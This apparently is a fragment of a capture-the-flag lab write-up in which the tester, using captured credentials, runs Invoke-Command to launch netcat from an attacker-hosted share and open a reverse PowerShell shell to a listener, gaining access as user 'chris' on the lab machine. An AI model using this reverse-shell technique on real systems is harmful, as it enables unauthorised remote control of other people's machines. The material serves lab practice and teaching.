 PS C:\inetpub\wwwroot> Invoke-Command -ScriptBlock {\\10.10.16.12\share\nc64.exe 10.10.16.12 5555 -e powershell} -ComputerName LOCALHOST -Credential $cred
Invoke-Command -ScriptBlock {\\10.10.16.12\share\nc64.exe 10.10.16.12 5555 -e powershell} -ComputerName LOCALHOST -Credential $cred
[root@kali:/tmp]
# nc -lvp 5555
listening on [any] 5555 ...
10.10.10.151: inverse host lookup failed: Unknown host
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.151] 49992
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents> whoami
whoami
sniper\chris
PS C:\Users\Chris\Documents> $ExecutionContext.SessionState.LanguageMode
$ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Users\Chris\Documents>